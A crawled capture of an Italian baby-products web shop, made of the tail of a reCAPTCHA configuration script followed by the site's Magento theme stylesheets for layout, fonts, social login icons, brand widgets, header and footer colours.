w4fCm27Cg1/[base64]/DlMKnD2XDvcOAwpAcwrXCgsOaF8OAw4TCisKywqXCjsOmw7LCjMOLecO8w7DDv25IIGHCmMKjw6zDgsOOCiUVacO4fmQSw6Idwr/CjcKLwo/CoQ/DuBANwoUoNMOPJsK3WMKJwo0Sw5DDk1l0w7lyw6jCksKhw4QjwpF1wpLDqcO8T3IPw6l0GMOmGcOoZsOVGArDlA4YTcOlwqnCpsOYwpkKwqcXwrhfwqtuw6UjZH/[base64]/DksKmL0Eaw7NqFcONw7nCvmsXecOaH8OTVsOgw5DCrsOMw6zCoGdsYcKKHcKdQXkowq/[base64]/DgzTDj8KFwrPCl8K9wpRxwqDDvCHCgA/[base64]/R8Olw47DhcOhJMKGPsOSQMOkw51KClB+wpdFZU3CuxvCm8KRwrg8woEWwqYkPX7DucKheyZhwovCnsKywo81wrHDvsOGw5BbUREhw74yw5jCqMKbUsOlwqxXQcKyw71XBcOLw55GHjTCnQHChz/CgsOWc8OGw6HClRx4w48xw7kywokGw5lRw5l8w78vw6nCowXCjDvCggHCgUJ6wrB8RcKQwqpkMmdEHypfw4piwqxDwp7Cn0xjd8K6bsK8TsO7w7vDvVh3FsO/[base64]/[base64]/CucOzbMKCwprDtsOSw6LCtCrDmMOkwodHJcOMBVYDI8OON0LDsnEjTMObG8KmwrZ5HcOQwoTChjMrIFUvw5U0w5PDucKPworCi8KWFgdEYsKGw74DwqPCgl1pVsK1wpzCqMK5BGxSScOIwpprw4fCk8OOcmrCsx/Cm8Kyw6cpw7nCnsK6A8KOM1rCrcO1SWPDisKGwp/DqsOQwrxcw5zDgcK0cMKTEcKkdHTDn8OWLsKwwpcHTgNfwqHDo8OWOUNlH8Oaw4M3wpTCucOSF8O/w7I9w78BfhZmw5dOw555KDRIw5ktwpbCl8KNwoLCiMO4Im3DjGLDi8OWw7s3wpdwwqQdw4cZw7hgwozDssO5PMKTbcO2QFgMwqTDucK3w6LCjsO0wrhMw6PCnMOyTjV1CcKZPcOmIEkZwq/Dg8OHMMK5QhlLwrfCrTHDoHADH8OzZREWwrbCu8Kpw5jDmnwkwpckwpzDknnDmgTCt8OLw53ClRNKEcKkwqLCsFPCuCIkw7B8wrzDksOgLzZtw4Fawo3DssOGwoNZIHXDlMOcA8Omd8KQA3g5dCIUEMOtw58xMSfCl8KFUsKdOMKewoLCpsKKwoJ/G8KBCMKGFz5CU8KFTMKZFMKMw7kIDcOdwonDvcOdXEXDj0PDjsKcF8KXwq4Bw7PCksOaw5vCpcK5D0XCucO/[base64]/DkxDClVrCv8OZYcKWT0/DvAFHTcK2wpfDhcKGwqI4TkNOwpUdWhXChnA3wqBYw7Vew7zCs3zCmsOfwqjDvWbDiyxswpnDk8KhU8OUM2DDk8KPw5wmw6rCvDUiDsKWNcKrw4wHw5YJw6QCWsOmEDIewqPDp8KfwrTCkU/DucKdwrkhw6YNfXgfwqsUMDV1fcKbwr3DpynCtMOTO8O5wphhw7DDkQUawrrDrMKIwpBoFsOSB8KLwpdyw6jDpcOwBsK+CiMEwooLwqXChcKvHMOYwoHCm8KOwoPCnwQsK8KAw4o+VCN1wo/DqwrCvBrChcK7WmzDqzvCn8KPOzlcVRwPL8KAwqgiwr1qP1DDmlZ2wpbCgH9Tw7PCoTvCscKXfz9KwpsIUFUkwoZAesKIbMK/w41uSMOkASrDtXIBMk/Dt8OkUsK0UklMVwLDosKMBVrCkiHDkl3CqHUTwr/DosOzWcOww7fCgsOKw7XDkhc5woLCi3XCoyLCml5Yw5J6wq/DgMKCwrnCqMOgWMKQw6rCgMORwrzDowJ7UBPDscKvaMOFwp1aUWNrw5FmDFbDgsKXw7bCnMOwCkfCuSDDkjPCgcOiwrNfE3XDncORw5d8w5zDih4DIMK4w4opLgXDn3tBwqzCu8OoO8KJacKiw4YZbsOhw77DrcO8w51od8OMw6PDnwdDWcKGwqfCpE/ClMKVcn5Of8OXGsK9w5dWMsKIwp0Oc1EUw44Hw58Iw5DCjQbDksKZG3Y5w5VHw7MGw5oiw5xGHsKEE8K5D8O9woE8wpATw6/Dom1awpJuw7vClCPCgHwjcg5sw6tBLcKXwpDCpsOnwo7DjMKRw4ccwoBBw6Jxw4k5w6LCqnzCjcOJMcKoVGdCTMKtwoY9SsOmLx19QMONcyvCsQpOwoNrScK/BEXCuTfCgMKRM8OEw7/Dj1bDtXLDniJfGsOXw4jDkwN1HAHCu8KvMcO5w4wvw61Mw57CncKWCHUZA1dvNsKIBcODJ8OuFMOjUjRqXRRCwrwvbMKscsKPfMOewpXDr8Oqw7gJwpPCvhdgw6s3w5nCs8KlZsKMTUI/[base64]/DtsO+w4TDqTImHcOIwprDiVnCvFdKFMK3bVzDgMK6bibCpTfDoMKUSMOhw65dJyPCqRTCtyxiwo7DoXPDrsOMwpQeKRR5fRJmeF0WFMOdwoh6QSzClMOSw7/Dt8KQw7TDuEPCv8KYw7PCtMKDw6syZyrDiXklwpbDmcOoUMK5w6HDmg/CnWs5w6cLwr5MXMO5wpXCs8KgTDlNfSfDnxhzwrDDoMKEw795LVfDjUwEw75wWcO9wrTCiWhaw4NJQ8OAwrAdwocSewhjwqwNDDcPBzPCocOmw5YxwojCo1o4LsKcS8Kiw6BzGhbCrBIiw4B2OcOxw60KHH/[base64]/CrjwTQ0dIAEMQZcOMFMOae8O/wpjCrMKRVcKBwopswqAkw5EUKF/[base64]/wqDDtxzDrFDCksOuw5XCinMtenZwwrtVIhLDjzPCtmtnAXRGF8K4VMKfwojCmkEDLBvCg8KgwpvDgiDDucOEw7HCq0sZw5BfdMOgMi1oNsO+asO0w4DCmS/Csw8hE2zDhMKLHkkET2VPwpLDtcOPKcKTw6sgw4FWA2NZI8KjHcO/wrHDm8KpK8OWwrkQwp3DkRDDicOMwozDilQdw4cLw4HDmcOvMHQsRMOZBsKPLMOHwo14wqwfEzjDgCgFU8Kvw506wp3DrHfCqCDDrBDCnsOZw5TCicOAPUwsW8OwwrPDi8Otw5fDuMOhCH7DjUzDl8O/IMKbw75/wrvCm8OswoNbwrJMdy4CwqnCksOWFsOpw4BDw5DCiXfCkSbClcOmw6nDpcOResKEwow/[base64]/[base64]/[base64]/[base64]/DusKgQsKRLErDpw/DkjrCpELDnMOIworDrsOXw6TCvSNKPQEnUMKxw7HCtikIwosKRyzDuCfDm8OTwq7Dij7DslvCq8Kmw6LDncKNw7fDoDkcfcONZMKQHw/DuAfDjmLDscKCaCXCrydrw75Kw5LCjMKXCxdwwr4mw43CtmfDgxHDmBrDu8O5czPCq20jOl0vw5xLw4HDh8OPXAkcw64SdBIKTlFVNSrDucK4wpvDpk/Dj2FXLBxbwrLCsE7DnyjDn8KgKXbCr8Kib0PDvcKqJgIPExwmGExOEWTDmTVuwp9Pw7ILPcOEccKnwoTDvTh0M8O8bnrCq8K5wrfClcORwpLDs8Ocw7/[base64]/w7zCrsKkCcO1woZORxTCkGIIw5bCkTrDu8OgEsKdLxNlwrjDmToDwog8TsO1PxDDssKnw4R+wovDtsKVCcKgw5sJacK6O8O9wqQKw5xbw4/Cl8ONwp9/w6TCo8KPwo/Dg8KgFcK3w4kWTlNUV8KkSFnCr2LCvirDgsKwYA4ZwqVhw608w7LCkBpww6XCocKDwrYiHcK9wr7Dqxwtwpl2VWDCgE0pw6dlCDVFXybDgSBaN1sUw7hHw7dRw7DCg8Okw5fDo2fDmy5Iw6/CrmxLWAXCu8KIdh4ow5Z6TBTCs8O5wpDCvlXDvcKowpdRw6TDh8O3FMK4w4crw7zDt8ONScKmDsKCw6bCjh3Ci8O6QMKlw5J2w4RHe8Osw7MMwr8Gw7/DkRfDrFzDmC5bScKxZsKVLsKNw5IPTmgIecKHaC/CrgVhAcO/[base64]/KsKjwoQ1w5/ChsKWHHPDv8O0w6giDj7DgHxOwoLDuA7DmMOUH8KkVcOnRMKeJjfDmxwSD8KDdMOaw6rDgk4oLcOAwr5IFzLCpcKfwqbDrcOrGmUwwobDrn/DuQUhw6Juw5dKw6jCok4sw5wZw7FWw5DCmsOXwpd5ElFEGHRxA3bCoDvDrcO4wp84w4FbDsKbwqQ6RmNBw59Awo/[base64]/Ch2BlCAVOw64MElbCscKywqNvwrYNwqXDoMKtw6RuwqIewoPDlsKswqLCkWHDusO4KiNlXW5FwqgGwqJrXMOKw73DvVsCCwnDmcKNwqNEwrM3TMKNw642dkHCnQUJwoAuwpPChHXDlj8Uw7LDoWjCvw7CpMOaw487NgNew6BiM8KFXMK3wrDCukDCkwbDjG/[base64]/[base64]/Dn8KlEMKIwrQDwr3DrH9fEG51AH3Chh9fCMO9w5B7w6gpw59bwrbCuMKYwpp6WA4SJcKnwpFWLsOVIsOkFh/CpRkOwoPDhmrDjMKxDV/DgsOmwpjDtV0awo7CocK3Z8Olwq/DmnYGNiHCocKSw7jCk8KXJSV1WQ8QccOwwqbCisO4w73CgQvDkSvDisKRwp3DtUtyfMKIfsOeTE5XWMK/wpVhwpoFVVPCu8OqTjhYCMKywrDCuwRYwqo2AiZgQFLCuD/Cq8O+w7jCtMOiGjbCkcKsw4TDtMOpK3J4chvCn8OoMlHCiipKwpt8w6JASEbDtsOaw4h9Gm5/HcKnw5lnN8Kxw4pXBWZmXzfDm1oyBcOowqlDwofCkH/CgMOzwrpnCMKEQH97C3Qlw7TCvcOnBcKpw7HDimR3bUHDnFoMw4szw4LDkDodWxpuw5zCszkbKE8jL8KgQcOTw5Nmw5bDlBvCozsUw6nCmj4HwpXDmxpFY8KKwowHw7HCnsOswobCvMORaMOew4/CjEkdw7kLw4hyWMOcLMKSwqRqfcOVwqRkwo8He8KRw44qBGzDm8OMwol5w4QaYMOjA8O6wp/CvMOjaktWYyfCriLCpyfDk8KgBMOgwpDCssO9Kw0PBSfCkQFUPzZlK8KNw5QtwrIcYWs4FsOqwoEpaMO+wpUrS8Onw50vw6zCsy/DuiYBE8K+wqbCvcK5w6PDg8OJw4jDl8K3w6jCqsKLw45qw6hjDcOCdsKYw6Bbw6zCri17M3dDfw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lch--wZAAAAAIjSw_y-YnefGTB5RXcrfg9Yl_2S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.elobaby.net:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/it/policies/privacy/\x22,\x22https://www.google.com/intl/it/policies/terms/\x22],\x22UlJZyhg4UhW1jQA0pJTW6NT12hPMiqIYW7crbEm8LzA\\u003d\x22,1,0,null,1,1768663958701,0,0,[18],null,[66,231,69],\x22RC-D5l5Xp2Szzv0-w\x22,null,null,null,null,null,\x220dAFcWeA5-d5MxBRerzvk40t6mezqjeUjQk_b_-nPZ3nnSQN48YhR_p5WueucO83Oym-juvfnqGQ0W0icWsAIeoGaCqiStazQnGQ\x22,1768746758725]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_ThemeSettings/css/theme_setting.css
body_size: 75
content:
.width1024 .page-main>.columns,.width1024 .breadcrumbs .items,.width1024 .page-header .header.panel,.width1024 .page-wrapper>.widget,.width1024 .page-wrapper>.page-bottom,.width1024 .block.category.event,.width1024 .top-container{max-width:1024px}.width1200 .page-main>.columns,.width1200 .breadcrumbs .items,.width1200 .page-header .header.panel,.width1200 .page-wrapper>.widget,.width1200 .page-wrapper>.page-bottom,.width1200 .block.category.event,.width1200 .top-container{max-width:1200px}.width1366 .page-main>.columns,.width1366 .breadcrumbs .items,.width1366 .page-header .header.panel,.width1366 .page-wrapper>.widget,.width1366 .page-wrapper>.page-bottom,.width1366 .block.category.event,.width1366 .top-container{max-width:1366px}.fullwidth .page-main>.columns,.fullwidth .navigation,.fullwidth .breadcrumbs .items,.fullwidth .page-header .header.panel,.fullwidth .page-wrapper>.widget,.fullwidth .page-wrapper>.page-bottom,.fullwidth .block.category.event,.fullwidth .top-container{max-width:100vw}

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/Bss_SocialLogin/css/social.css
body_size: 66
content:
#add_button_register_byclass .sociallogin-button.facebook .sociallogin-button-auto .sociallogin-button-icon:before,
#add_button_login_byclass .sociallogin-button.facebook .sociallogin-button-auto .sociallogin-button-icon:before {
    content: "\f09a";
    color: #f1f3f4;
    font: normal normal normal 14px/1 FontAwesome;
    display: inline-block;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    font-size: 22px;
    padding: 9px;
}

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/MGS_Brand/css/mgs_brand.css
body_size: 685
content:
.widget.mgs-brand .brand-items .image{overflow:hidden}.widget.mgs-brand .brand-items img{margin:0 auto;max-width:100%;transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.widget.mgs-brand .brand-items:hover img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05)}.widget.mgs-brand .owl-item{padding:0 15px}.widget.mgs-brand .owl-item .brand-items img{width:auto !important}.shop-by-brand>.description{border:1px solid #f0f0f0;padding:15px;border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;margin-bottom:50px;font-size:14px}.shop-by-brand .brand-page-list .owl-item{padding:0 15px}.shop-by-brand .brand-page-list .owl-item .item img{width:auto;max-width:100%}.characters-filter{display:table;margin:15px auto 0}.characters-filter:after{content:"";display:table;clear:both}.characters-filter li{float:left;height:36px;line-height:36px;margin-bottom:5px;margin-right:5px;padding:0;text-align:center;width:36px;font-weight:500}.characters-filter li:last-child{margin-right:0}.characters-filter li a{display:block;border:1px solid #f0f0f0;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}.characters-filter li a:hover{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.characters-filter li.active a{background-color:#56cfe1;border-color:#56cfe1;color:#fff}.search_brand_form{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;border:1px solid #878787;padding:2px}.search_brand_form form{display:table;position:relative}.search_brand_form form .form-group,.search_brand_form form .actions{display:table-cell}.search_brand_form form .form-group input[type="text"]{height:39px;border:none;padding:0 20px;background-color:transparent;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px}.search_brand_form form .actions{white-space:nowrap;width:1%}.brand-page-list .item img{transition:all 300ms;-webkit-transition:all 300ms;-moz-transition:all 300ms;-o-transition:all 300ms;max-width:100%;margin:0 auto}.brand-page-list .item .image{text-align:center;overflow:hidden}.brand-page-list .item .brand-name{text-align:center;padding:12px 0 0px;border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;-moz-border-radius:0 0 3px 3px;-o-border-radius:0 0 3px 3px}.brand-page-list .item .brand-name h4.brand-title{font-size:18px;color:#2a2a2a}.brand-page-list .item .brand-name h4.brand-title a{color:#2a2a2a}.brand-page-list .item .brand-name h4.brand-title a:hover{color:#56cfe1}.brand-page-list .item:hover .image img{transform:scale(1.05);-webkit-transform:scale(1.05);-moz-transform:scale(1.05);-o-transform:scale(1.05)}.brand-product-list .category-product-actions .toolbar.toolbar-products{width:100%}.brand-info{margin-bottom:40px}.brand-info>.brand-description{border:1px solid #f0f0f0;padding:15px;border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-o-border-radius:0 0 5px 5px;font-size:14px}.brand-related-products .product.product-item{margin-bottom:20px}.brand-related-products .block-viewed-products-grid .tocompare,.brand-related-products .block-viewed-products-grid .towishlist{position:inherit;top:inherit;left:inherit}.brand-related-products .block-viewed-products-grid .tocompare:after,.brand-related-products .block-viewed-products-grid .towishlist:after{display:none}.brand-related-products .block-viewed-products-grid.carousel-related .product-items .product-item{padding:0;float:none;width:100%}.brand-related-products .block-viewed-products-grid .product-items{margin-left:0;margin-right:0}

--- FILE ---
content_type: text/css
request_url: https://www.elobaby.net/static/frontend/Mgs/child_claue/it_IT/css/mtcustom.css
body_size: 10390
content:
@import url('//fonts.googleapis.com/css?family=Montserrat:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');@import url('//fonts.googleapis.com/css?family=Libre+Baskerville:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');@font-face {

    font-family: "BebasNeue-bold";

    src: url("/media/fonts/");

    src: url("/media/fonts/?#iefix") format("embedded-opentype"),

    url("/media/fonts/") format("woff"),

    url("/media/fonts/default/BebasNeue-Bold.ttf") format("truetype"),

    url("/media/fonts/#BebasNeue-bold") format("svg");

    font-weight: normal;

    font-style: normal;

    font-display: swap;

}body{background-color:#f5f5f5;font-family: "Montserrat-Regular", arial, tahoma;font-weight: normal;}#mainMenu{font-family: "Montserrat";}

h1{font-family: "Montserrat-Bold";}

h2{font-family: "Montserrat-Bold";}

h3{font-family: "Montserrat-Bold";}

h4{font-family: "Montserrat-Bold";}

h5{font-family: "Montserrat-Bold";}

h6{font-family: "Montserrat-Bold";}

.price, .price-box .price{font-family: "Montserrat-SemiBold";}

.btn{font-family: "Montserrat-SemiBold";}

blockquote,.sub-title, .content-heading .block-note{font-family: "Libre Baskerville";}

.header{border-color: #f5f5f5 !important;background-color: #ffffff !important;}.top-header-content{background-color: #d6007f !important;color: #ffffff !important;}.top-header-content a, .top-header-content .dropdown-switcher .switcher-toggle{color: #ffffff !important;padding: 12px 0;}.top-header-content a:hover, .top-header-content .dropdown-switcher .switcher-toggle:hover{color: #ffffff !important;}.middle-header-content{color: #ffffff !important;}#mainMenu .level0 a.level0{color: #024f95 !important;}footer .top-footer{background-color: #008d3f !important;color: #ffffff !important;border-color: #ffffff !important;}footer .top-footer h1,footer .top-footer h2,footer .top-footer h3,footer .top-footer h4,footer .top-footer h5,footer .top-footer h6,footer .top-footer .h1,footer .top-footer .h2,footer .top-footer .h3,footer .top-footer .h4,footer .top-footer .h5,footer .top-footer .h6{color: #ffffff !important;}footer .top-footer a{color: #ffffff !important;}footer .top-footer a:hover{color: #ffffff !important;}footer .middle-footer{background-color: #008d3f !important;color: #ffffff !important;border-color: #ffffff !important;}footer .middle-footer h1,footer .middle-footer h2,footer .middle-footer h3,footer .middle-footer h4,footer .middle-footer h5,footer .middle-footer h6,footer .middle-footer .h1,footer .middle-footer .h2,footer .middle-footer .h3,footer .middle-footer .h4,footer .middle-footer .h5,footer .middle-footer .h6{color: #ffffff !important;}footer .middle-footer a{color: #ffffff !important;}footer .middle-footer a:hover{color: #ffffff !important;}footer .bottom-footer{background-color: #008d3f !important;color: #ffffff !important;border-color: #ffffff !important;}footer .bottom-footer h1,footer .bottom-footer h2,footer .bottom-footer h3,footer .bottom-footer h4,footer .bottom-footer h5,footer .bottom-footer h6,footer .bottom-footer .h1,footer .bottom-footer .h2,footer .bottom-footer .h3,footer .bottom-footer .h4,footer .bottom-footer .h5,footer .bottom-footer .h6{color: #ffffff !important;}footer .bottom-footer a{color: #ffffff !important;}footer .bottom-footer a:hover{color: #ffffff !important;}.header{position: relative; z-index: 99;}.big-item .products-grid .product-item-info.metro_template .product-top a.photo { padding-top: calc(133.3333% - 10px) !important; }

.products-grid .big-item .product-item-info.metro_template .product-top a.photo { padding-bottom: calc(133.3333% - 10px) !important; }@media (min-width: 1200px){.cms-index-index .header.header8 .vertical-menu-widget .vertical-menu{padding-bottom: 60px;}}.header.header9 .vertical-menu-widget .vertical-menu {padding-bottom: 31px;}

.boxed .breadcrumbs ul.items{margin-left:15px}

.header.header10 .mega-menu-item.megamenu-homelink .logo {background-position: 0px -74px;}
.mobile-icon-search,
.icon-close {
    display: none;
}
@media (min-width: 1200px){.header.header10  .navigation .nav-main-menu {

    transform: translateX(20px); -moz-transform: translateX(20px);-webkit-transform: translateX(20px);-ms-transform: translateX(20px);}}

@media (min-width: 1200px) {
    .mt-banner {
        margin-top: 50px;
    }

    body.menu_vertical_fixed .header.header5 {

        z-index: 998;

    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu ul li > a{
        padding: 0px 0 6px !important;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li > ul.dropdown-menu ul > li:first-child > a{
        border-bottom: unset !important;
    }
    .header:not(.header6):not(.header7) .navigation .nav-main-menu li > ul.dropdown-menu ul > li:not(:last-child) > a{
        border-bottom: unset !important;
    }
}

.testimonial-list-block.default_template .testimonial-content .content blockquote {font-size: 14px;}

.rotate-image-container .rotate-j360 {

    cursor: move;}

@media (min-width: 1200px){

    .header:not(.header10) .nav.nav-main-menu>li.logo-item.logo-item {

        display: table-cell !important;

    }

}

.mgs-quickview-catalog-product-view .product-detail-infomation.col-xs-12 {

    height: auto !important;

}

.page-layout-3columns .category-product-actions .filter-toggle,

.page-layout-2columns-right .category-product-actions .filter-toggle,

.page-layout-2columns-left .category-product-actions .filter-toggle {

    display: none;

}

.filter .filter-title{

    display: none;

}

.page-layout-1column .category-product-actions .filter-toggle {

    float: left;

    width: 20%;

}
input.mgs-layered-checkbox {
    display: none;
}
.products-grid .product-item-info .product-item-details .product-item-name a,.products-grid .product-item-info .product-item-details .product-item-name a:hover{
 color: rgb(11, 41, 69);
}

.filter-open .page-layout-1column .category-product-actions .filter-toggle .title:after {

    position: fixed;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    background-color: #000;

    opacity: 0.8;

    display: block;

    content: "";

    z-index: 998;

}

.page-layout-1column .category-product-actions .filter-toggle .title {

    font-size: 36px;

    cursor: pointer;

    line-height: 1;

    color: #222;

}

.page-layout-1column .category-product-actions .filter-toggle .title > span{

    -moz-transform:rotate(-90deg);

    -ms-transform:rotate(-90deg);

    -o-transform:rotate(-90deg);

    -webkit-transform:rotate(-90deg);

}

.filter-open .page-layout-1column .block.filter .block-content.filter-content {

    opacity: 1;

    visibility: visible;

    transform: translateX(0);

    -webkit-transform: translateX(0);

    -moz-transform: translateX(0);

    -o-transform: translateX(0);

}

@media (max-width: 991px) {

    .checkout-container {

        z-index: 98;

    }

}

.catalog-product-view .lazy-loading-img .page-main > div.row {

    margin-right: 0px;

}



.customer-account-login .tooltip.wrapper{

    display:none;

}



/* MT Custom CSS */
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.eot');

    font-display: swap;

}
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.svg');

    font-display: swap;

}
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.ttf');

    font-display: swap;

}
@font-face {

    font-family: "Pe-icon-7-stroke";

    src: url('/media/fonts/Pe-icon-7-stroke.woff');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Bold";

    src: url('/media/fonts/BebasNeue-Bold.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Bold";

    src: url('/media/fonts/BebasNeue-Bold.ttf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Book";

    src: url('/media/fonts/BebasNeue-Book.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Book";

    src: url('/media/fonts/BebasNeue-Book.ttf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Light";

    src: url('/media/fonts/BebasNeue-Light.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Light";

    src: url('/media/fonts/BebasNeue-Light.ttf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Regular";

    src: url('/media/fonts/BebasNeue-Regular.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Regular";

    src: url('/media/fonts/BebasNeue-Regular.ttf');

    font-display: swap;

}@font-face {

    font-family: "BebasNeue-Thin";

    src: url('/media/fonts/BebasNeue-Thin.otf');

    font-display: swap;

}

@font-face {

    font-family: "BebasNeue-Thin";

    src: url('/media/fonts/BebasNeue-Thin.ttf');

    font-display: swap;

}



@font-face {

    font-family: "Montserrat-Black";

    src: url('/media/fonts/Montserrat-Black.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-Bold";

    src: url('/media/fonts/Montserrat-Bold.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-ExtraBold";

    src: url('/media/fonts/Montserrat-ExtraBold.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-Light";

    src: url('/media/fonts/Montserrat-Light.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-Regular";

    src: url('/media/fonts/Montserrat-Regular.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-SemiBold";

    src: url('/media/fonts/Montserrat-SemiBold.otf');

    font-display: swap;

}

@font-face {

    font-family: "Montserrat-UltraLight";

    src: url('/media/fonts/Montserrat-UltraLight.otf');

    font-display: swap;

}

a.scroll-to-top {
    display: none;
}

.top-custom-link {

    font-size: 12px;

    font-family: "Montserrat-SemiBold";

    font-weight: bold;

    text-transform: uppercase;

}

.mega-menu-content .sub-menu li ul.sub-menu {
    overflow: auto;
    max-height: 225px;
}


.header .top-custom-link ul li a .icon {

    font-size: 14px;

    font-weight: bold;

    vertical-align: middle;

}

.header a.shop {

    text-decoration: underline;

}

.header .discount, .header .emailid{

    font-size: 13px;
    /*font-size: 12px;*/

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    font-weight: bold;

    text-align: center;

}

.header .email span.icon.pe-7s-mail {

    font-size: 14px;

    font-weight: bold;

    vertical-align: middle;

}

.header .head-social {

    padding: 10px 0;

    float : right;

    width: 60%;

}

a.facebook, a.instagram {

    background: #fff;

    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -khtml-border-radius: 50%;

    padding: 5px 9px;

    text-align: center;
    text-align: -webkit-center;
}

.head-social a.facebook, .head-social a.instagram {
    display: inline-block;
    height: auto;
    width: 30px;
    text-align: center;
}

a.facebook {
    margin-left: 4px;
}

.header .facebook  i.fa.fa-facebook, .header .instagram i.fa.fa-instagram {

    color: #d6007f;

    font-weight: bold;

}

.top-custom-link .fa {
    font-weight: bold;
}

.header span.emailid {

    border-right: 1px solid #fff;

    padding-right: 10px;

}

.header .nav.nav-main-menu > li > a{

    padding: 5px 7px;

}

.content-heading h3.title {

    font-size: 26px;

    font-family: "BebasNeue-Bold";

    color: rgb(2, 79, 149);

    font-weight: bold;

    line-height: 1.789;

    text-align: center;

}



.icon-service {

    width: 100%;

    display: flex;

    align-items: center;

}

.mt-icon-bg p.no-margin {

    font-size: 14px;

    font-family: "Montserrat-Regular";

    color: rgb(51, 51, 51);

    line-height: 1.643;

    text-align: left;

}

.product-tab .menu-product-tabs li a {

    font-size: 14px;

    font-family: "Montserrat-SemiBold";

    color: rgb(11, 41, 69);

    font-weight: bold;

    text-transform: uppercase;

    text-align: center;

}

.product-tab .menu-product-tabs li.active a {

    background-color: #d6007f;

    border: none;

    font-size: 13px;

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    font-weight: bold;

    text-transform: uppercase;

    line-height: 2;

    text-align: center;

}

div#page-header-sliders {

    height: auto !important;

}

.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu .mega-menu-sub-title {

    text-transform: uppercase;

    color: #d6007f ;

    font-weight: bold;


    font-size: 17px;

    font-family: "BebasNeue-Bold";

}
.header:not(.header6):not(.header7) .navigation .nav-main-menu li.mega-menu-fullwidth > ul.dropdown-menu ul li > a{
    color: #024f95;
    font-size: 15px;
    font-family: "BebasNeue-Bold";
    letter-spacing: 2px;
}

.footer .middle-footer{
    padding: 0;
    padding-top: 30px;
    padding-bottom: 15px;
}

input#newsletter-footer::placeholder{
    font-family: "Montserrat-Regular";
    color: rgb(2, 79, 149);
    font-weight: bold;

}

.header [class^="pe-7s-"], .minicart-wrapper .action.showcart {

    color: #024f95;

    font-weight: bold;

}

.logo img {

    width: 179px;

}

a:hover, a:focus{

    color: #2a6496;

}

.absolute-header{

    display: none;

}

.mt-banner .sub-title{

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    letter-spacing: 4px;

}

.mt-banner .inner-text h2{

    font-family: "BebasNeue-Bold";

    color: rgb(255, 255, 255);

    font-size: 62px;

}

.mt-banner .inner-text  p{

    font-family: "Montserrat-Regular";

    color: rgb(255, 255, 255);

}

.mt-banner .inner-text .btn {

    border: 1px solid rgb(0,141,63);

    background-color: rgb(0, 141, 63);

    font-family: "Montserrat-SemiBold";

    color: rgb(255, 255, 255);

    text-transform: uppercase;

    color: #fff;

}

.footer .margin-bottom25, .footer .margin-bottom30 {

    font-size: 14px;

    font-weight: bold;

}

.footer .middle-footer ul.menu li{

    font-size: 12.5px;

    line-height: 2.154;

    text-align: left;

}

ul.list-icon li .icon {

    font-size: 16px;

    top: 6px;

}

.fb-join {

    background: #024f95;

    padding: 9px;

    border-radius: 100px;

    position: relative;

    width: max-content;

}

.fb-circle {

    position: absolute;

    background: #fff;

    border-radius: 50%;

    margin: 0px 3px;

    padding: 0px 10px;

    color: #024f95;

}

.fb-text {

    padding-left: 35px;

    font-size: 12.5px;

    font-weight: bold;

    text-transform: uppercase;

    text-align: left;

    padding: 0px 10px 0px 40px;

}

.mt-newsletter .block.newsletter {

    background: #fff;

    border: none !important;

    width: 185px;

}

.bottom-footer  .mt-social address{

    font-size: 12px;

